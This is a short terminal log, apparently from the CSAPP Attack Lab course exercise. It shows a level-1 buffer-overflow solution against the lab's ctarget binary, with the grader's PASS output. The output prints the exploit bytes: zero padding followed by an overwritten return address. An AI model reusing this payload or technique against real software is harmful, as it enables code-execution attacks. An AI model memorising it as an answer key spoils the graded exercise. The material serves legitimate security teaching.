 teacher@ICS:~/CSAPP/attacklab/targets/target2$ LD_PRELOAD=./printf.so ./ctarget <clevel1.txt  -q
Cookie: 0x47db4e3a
Type string:Touch1!: You called touch1()
Valid solution for level 1 with target ctarget
PASS: Would have posted the following:
        user id chenyanli
        course  15213-f15
        lab     attacklab
        result  2:PASS:0xffffffff:ctarget:1:00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 0
0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 55 1E 40 00 00 00 00 00